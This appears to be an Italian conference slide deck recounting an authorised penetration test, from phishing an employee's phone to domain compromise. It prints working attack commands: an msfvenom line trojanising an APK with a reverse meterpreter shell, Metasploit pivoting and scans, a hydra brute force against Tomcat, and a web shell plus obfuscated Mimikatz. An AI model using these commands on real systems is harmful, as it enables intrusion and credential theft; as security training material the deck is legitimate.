



## Da APK al Golden Ticket

#### Storia di un penetration test



Andrea Pierini, Giuseppe Trotta

#### Chi siamo



- ➔ **Andrea Pierini:** IT Architect & Security Manager, con la passione del pentesting - il vecchio saggio
- ➔ **Giuseppe Trotta:** Penetration tester il figliol prodigo



#### Warning







# **OGNI RIFERIMENTO A PERSONE ESISTENTI E' PURAMENTE CASUALE**

**CALIBRO 35** 



### Agenda

- → Background
- $\rightarrow$  Da APK a shell sul server WSUS
- ➔ Lateral Movement(s) & Exploitation
- $\rightarrow$  Exfiltration
- **→** Golden Ticket
- ➔ Persistenza

### Storia di un pentest



Partendo da una campagna di phishing, dopo aver effettuato spear phishing sulla segretaria e sul suo smartphone, ci siamo intrufolati nella rete aziendale e, attraverso "movimenti laterali" e "privilege escalation", siamo diventati amministratori del dominio, abbiamo sottratto file sensibili e attuato tecniche di persistence

#### Perché raccontarla?





Keep it simple, stupid

#### Going Native ...



https://www.flickr.com/photos/tkmckamy/4521015190

#### **Background**



- ➔ Vulnerability Assessment & Penetration Test Black Box
- ➔ Social engineering consentito
- ➔ "Rubare" informazioni riservate

#### **Background**

- ➔ Durante i colloqui preliminari, abbiamo chiesto accesso al Wi-Fi "GUEST".
- **→** Credenziali valide per 1 giorno
- **→** Tanti dispositivi collegati ... i dipendenti?





### Phishing campaign

Buona la prima? No, ma la segretaria ... \ (") \  $\rightarrow$ 





### **ALACK IN** Spring 2017 Edition

### Phishing campaign

 $\rightarrow$  ... il suo smartphone e la figlia ...



 $$$  msfvenom -x puzzle.apk \

-p android/meterpreter/reverse\_tcp \ LHOST=<IL\_NOSTRO\_IP> LPORT=443 -o /var/www/html/puzzle.apk

### Phishing campaign



#### Il mattino seguente...









#### Network discovery

#### $\rightarrow$  Scan via ProxyChains

```
exploit(handler) > route add 192.168.178.0 255.255.255.0 3
exploit(handler) > use auxiliary/server/socks4a
…
```

```
# proxychains nmap -sn 192.168.178.0/24
Nmap scan report for 192.168.178.195
Host is up (0.15s latency).
Nmap scan report for 192.168.178.196
Host is up (0.22s latency).
```
…

…

```
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 192.168.178.195,196
…
[*] 192.168.178.195: - 192.168.178.195:80 - TCP OPEN
[*] 192.168.178.195: - 192.168.178.195:8080 - TCP OPEN
…
[*] 192.168.178.196: - 192.168.178.196:53 - TCP OPEN
```
#### Schema di rete ipotizzato...





#### Il server intranet

#### $\rightarrow$  Portforwarding

meterpreter>portfwd add -L 127.0.0.1 -l 8001 -r 192.168.178.195 -p 80 meterpreter>portfwd add -L 127.0.0.1 -l 8002 -r 192.168.178.195 -p 8080

#### $\rightarrow$  Apache basic-auth bruteforce

# hydra 127.0.0.1 -s 8002 -L users.txt -P pass.txt -t12 http-get / … [DATA] max 12 tasks per 1 server, overall 64 tasks, 11000 login tries (l:11/p:1000), ~14 tries per task [DATA] attacking service http-get on port 8080 … **[8080][http-get] host: 127.0.0.1 login: admin password: password123456**

1 of 1 target successfully completed, 1 valid password found



Home Documentation Configuration Examples Wiki Mailine Apache Tomcat/7.0.75



#### **Release Notes** Changelog

Read more...

\$CATALINA\_HOME/RUNNING.tx

Developers may be interest Tomest 7.0 Pun Database

### Caro Tomcat...





- Upload file WAR file (Web-application ARchive):  $\rightarrow$ 
	- cmd.jsp
	- Mimikatz (PS) "offuscato"



### `Obf`u`s`c""a'tio'"\$([char]0x6E)"



- Meccanismi di detection molto scarsi  $\rightarrow$
- Match di stringhe/comandi  $\rightarrow$
- $\rightarrow$ Linguaggio flessibile
- RTFM funziona sempre...  $\rightarrow$
- **Invoke-Obfuscation by Daniel Bohannon**  $\rightarrow$ Amust read

USING SPECIAL CHARACTERS

When used within quotation marks, the escape character indicates a<br>special character that provides instructions to the command parser.

The following special characters are recognized by Windows PowerShell:

- ρ' Nu11
- Alert
- Backspace Form feed
- $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ New line
	- Carriage return
- $+$ Horizontal tab
- $\mathbf{v}$ Vertical tab

For example:

```
PS C:\> "12345678123456781'nCol1'tColumn2'tCol3"
12345678123456781
       Column2 Col3
Co11
```

```
For more information, type:
      Get-Help about_Special_Characters
```
# Spring 2017 Edition

